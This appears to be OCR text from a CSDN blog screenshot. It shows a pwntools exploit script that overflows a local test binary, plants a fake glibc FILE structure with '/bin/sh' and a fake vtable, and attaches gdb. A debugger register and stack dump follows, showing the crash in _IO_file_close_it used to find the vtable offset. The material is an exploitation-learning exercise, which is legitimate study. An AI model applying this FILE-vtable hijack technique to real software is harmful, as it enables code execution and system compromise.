 example.py (~/Desktop/IO_related/example) - gedit
Open
Save
from pwn import*
context.log_level = 'debug'
p = process('./example')
elf = ELF('./example')
system = elf.plt['system']
buf2 = 0x6010c0
fake_vtable_ptr = buf2+0x200
fake_file = '/bin/sh\x00'.ljust(0x88,'\x00')+p64(buf2+0x400)
fake_file = fake_file.ljust(0xd8,'\x00')+p64(fake_vtable_ptr)
fake_vtable = 'AAA%AAsAABAA$AAnAACAA-AA
(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgA
%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G'
payload = 'a'*0x20+p64(buf2)+p64(0)*3
payload += fake_file.ljust(0x200,'\x00')
payload += fake_vtable
gdb.attach(p,'b *0x40063a')
p.sendline(payload)
p.interactive()
Python
Tab Width: 8
Ln 21, Col 16
INS
Terminal
172     fileops.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x6012c0 (buf2+512) ◂— 0x4173414125414141 ('AAA%AAsA')
RBX  0x6010c0 (buf2) ◂— 0x68732f6e69622f /* '/bin/sh' */
RCX  0x7fe8085bc8e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
RDX  0x0
RDI  0x6010c0 (buf2) ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI  0x1
R8   0x7fe8087cc700 ◂— 0x7fe8087cc700
R9   0x412d25414325416e ('nA%CA%-A')
R10  0x477
R11  0x7fe808265270 (fclose) ◂— push   r12
R12  0x0
R13  0x7ffcada1b830 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x0
RSP  0x7ffcada1b710 —▸ 0x6010c0 (buf2) ◂— 0x68732f6e69622f /* '/bin/sh' */
RIP  0x7fe80827196a (_IO_file_close_it+282) ◂— call   qword ptr [rax + 0x88]
vtable地址
偏移量
[ DISASM ]
► 0x7fe80827196a <_IO_file_close_it+282>    call   qword ptr [rax + 0x88]
rdi: 0x6010c0 (buf2) ◂— 0x68732f6e69622f /* '/bin/sh' */
rsi: 0x1
rdx: 0x0
rcx: 0x7fe8085bc8e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
0x7fe808271970 <_IO_file_close_it+288>    mov    ebp, eax
0x7fe808271972 <_IO_file_close_it+290>    jmp    _IO_file_close_it+60 <0x7fe8
0827188c>
0x7fe808271977 <_IO_file_close_it+295>    nop    word ptr [rax + rax]
0x7fe808271980 <_IO_file_close_it+304>    mov    edx, dword ptr [rdi + 0xc0]
0x7fe808271986 <_IO_file_close_it+310>    test   edx, edx
0x7fe808271988 <_IO_file_close_it+312>    jle    _IO_file_close_it+352 <0x7fe
8082719b0>
0x7fe80827198a <_IO_file_close_it+314>    mov    rax, qword ptr [rdi + 0xa0]
0x7fe808271991 <_IO_file_close_it+321>    mov    rsi, qword ptr [rax + 0x18]
0x7fe808271995 <_IO_file_close_it+325>    mov    rdx, qword ptr [rax + 0x20]
0x7fe808271999 <_IO_file_close_it+329>    sub    rdx, rsi
[ STACK ]
00:0000│ rsp  0x7ffcada1b710 —▸ 0x6010c0 (buf2) ◂— 0x68732f6e69622f /* '/bin/sh'
*/
01:0008│      0x7ffcada1b718 —▸ 0x7ffcada1b750 —▸ 0x400650 (__libc_csu_init) ◂—
push   r15
02:0010│      0x7ffcada1b720 —▸ 0x400500 (_start) ◂— xor    ebp, ebp
03:0018│      0x7ffcada1b728 —▸ 0x7fe8082653ff (fclose+399) ◂— mov    edx, dword
ptr [rbx]
04:0020│      0x7ffcada1b730 ◂— 0x0
05:0028│      0x7ffcada1b738 —▸ 0x7ffcada1b750 —▸ 0x400650 (__libc_csu_init) ◂—
push   r15
06:0030│      0x7ffcada1b740 —▸ 0x400500 (_start) ◂— xor    ebp, ebp
07:0038│      0x7ffcada1b748 —▸ 0x40063f (main+56) ◂— mov    eax, 0
[ BACKTRACE ]
► f 0     7fe80827196a _IO_file_close_it+282
f 1     7fe8082653ff fclose+399
f 2           40063f main+56
f 3     7fe808218840 __libc_start_main+240
Program received signal SIGSEGV (fault address 0x0)
gdb-peda$
https://blog.csdn.net/qq_45595732